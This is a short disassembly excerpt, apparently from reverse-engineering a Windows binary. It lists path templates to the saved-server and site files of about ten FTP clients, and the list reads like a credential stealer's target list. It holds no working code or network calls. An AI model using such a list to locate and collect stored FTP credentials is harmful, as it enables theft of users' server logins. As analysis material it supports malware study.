 aSFtpgetterProf: ; DATA XREF: .text:0040F3C9îo
unicode 0, <%s\FTPGetter\Profile\servers.xml>,0
align 4
aSFtpgetterServ: ; DATA XREF: .text:0040F3D7îo
unicode 0, <%s\FTPGetter\servers.xml>,0
align 10h
aSFtpinfoServer: ; DATA XREF: .text:0040F3ECîo
unicode 0, <%s\FTPInfo\ServerList.xml>,0
aSFtpinfoServ_0: ; DATA XREF: .text:0040F3FAîo
unicode 0, <%s\FTPInfo\ServerList.cfg>,0
aSFtpNavigatorF: ; DATA XREF: .text:0040F40Fîo
unicode 0, <%s\FTP Navigator\Ftplist.txt>,0
align 4
aSFtpNowSites_x: ; DATA XREF: .text:0040F424îo
; .text:0040F439îo
unicode 0, <%s\FTP Now\sites.xml>,0
align 10h
aSFtpshellFtpsh: ; DATA XREF: .text:0040F44Eîo
unicode 0, <%s\FTPShell\ftpshell.fsi>,0
align 8
aS_configFullsy: ; DATA XREF: .text:0040F463îo
unicode 0, <%s\.config\fullsync\profiles.xml>,0
align 4
aSDeluxeftpSite: ; DATA XREF: .text:0040F478îo
unicode 0, <%s\DeluxeFTP\sites.xml>,0
align 10h
aSGoftpSettings: ; DATA XREF: .text:0040F48Dîo
unicode 0, <%s\GoFTP\settings\Connections.txt>,0
aJasftp: ; DATA XREF: .text:loc_40F561îo
unicode 0, <JaSFtp>,0